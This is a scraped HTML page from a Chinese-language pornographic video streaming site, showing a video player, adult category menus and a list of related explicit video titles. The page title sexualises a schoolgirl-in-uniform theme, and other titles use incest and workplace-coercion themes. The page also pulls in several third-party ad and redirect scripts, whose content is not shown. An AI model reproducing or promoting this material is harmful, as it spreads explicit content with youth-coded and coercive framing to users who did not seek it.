

--- FILE ---
content_type: text/html
request_url: http://035ww.com/play/index49932-0-0.html
body_size: 4105
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=49932;var seaplaylink="/play/index49932-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            押尾猫黑丝美腿清纯学妹制服酒店开房激情啪啪.
        </title>
        <meta name="keywords" content="押尾猫黑丝美腿清纯学妹制服酒店开房激情啪啪." />
        <meta name="description" content="押尾猫黑丝美腿清纯学妹制服酒店开房激情啪啪." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;押尾猫黑丝美腿清纯学妹制服酒店开房激情啪啪.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250515/AIJQICgK/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250515/AIJQICgK/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250515/AIJQICgK/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60cd197a774e4767981aba055d272e88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>